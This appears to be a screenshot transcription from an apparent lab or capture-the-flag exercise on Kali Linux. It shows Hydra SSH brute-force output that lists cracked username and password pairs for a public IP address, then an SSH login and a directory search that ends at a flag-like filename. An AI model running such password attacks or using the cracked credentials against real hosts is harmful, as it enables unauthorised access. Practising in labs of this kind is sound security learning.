 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 20:25
alice@kali: ~/Desktop
File Actions Edit View Help
[22][ssh] host: 172.104.4.139   login: nsm   password: abc123
[STATUS] 350.50 tries/min, 701 tries in 00:02h, 92 to do in 00:01h, 15 active
[22][ssh] host: 172.104.4.139   login: testaccount   password: football
1 of 1 target successfully completed, 6 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-12 20:21:32
File System
┌──(kali㉿kali)-[~]
└─$ ssh alice@172.104.4.139
alice@172.104.4.139's password:
Linux kali 6.4.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.4.11-1kali1 (2023-08-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
(kali㉿kali)-[~]
$
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Nov 13 01:22:22 2023 from c-73-219-236-19.hsd1.ma.comcast.net
┌──(alice㉿kali)-[~]
└─$ ls
Desktop  Downloads  Important  Personal  Pictures  secrets.txt
┌──(alice㉿kali)-[~]
└─$ cat secrets.txt
hi
network tra...
┌──(alice㉿kali)-[~]
└─$ cd Important
┌──(alice㉿kali)-[~/Important]
└─$ ls
NotSoImportant
┌──(alice㉿kali)-[~/Important]
└─$ cd NotSoImportant
┌──(alice㉿kali)-[~/Important/NotSoImportant]
└─$ ls
'Secret{Peekaboo!}'